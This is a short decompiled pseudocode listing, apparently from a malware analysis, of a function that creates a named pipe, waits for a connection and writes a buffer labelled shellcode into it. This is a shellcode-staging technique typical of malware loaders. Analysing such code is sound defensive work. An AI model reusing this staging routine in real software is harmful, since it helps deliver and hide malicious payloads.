 1 unsigned int __cdecl sub_401608(LPCVOID shellcode_addr, DWORD shellcode_size)
2 {
3   char *v2; // edi
4   signed int v3; // esi
5   char *v4; // eax
6   void *v5; // ebx
7   unsigned int result; // eax
8   DWORD *v7; // edx
9   DWORD *v8; // ST2C_4
10   BOOL v9; // eax
11   DWORD NumberOfBytesWritten; // [esp+3Ch] [ebp-1Ch]
12
13   v2 = (char *)shellcode_addr;
14   v3 = shellcode_size;
15   NumberOfBytesWritten = 0;
16   v4 = (char *)CreateNamedPipeA(FileName, 2u, 0, 1u, 0, 0, 0, 0);
17   v5 = v4;
18   result = (unsigned int)(v4 - 1);
19   if ( result <= 0xFFFFFFFD )
20   {
21     result = ConnectNamedPipe(v5, 0);
22     v7 = &NumberOfBytesWritten;
23     if ( result )
24     {
25       while ( v3 > 0 )
26       {
27         v8 = v7;
28         v9 = WriteFile(v5, v2, v3, v7, 0);
29         v7 = v8;
30         if ( !v9 )
31           break;
32         v2 += NumberOfBytesWritten;
33         v3 -= NumberOfBytesWritten;
34       }
35       result = CloseHandle(v5);
36     }
37   }
38   return result;
39 }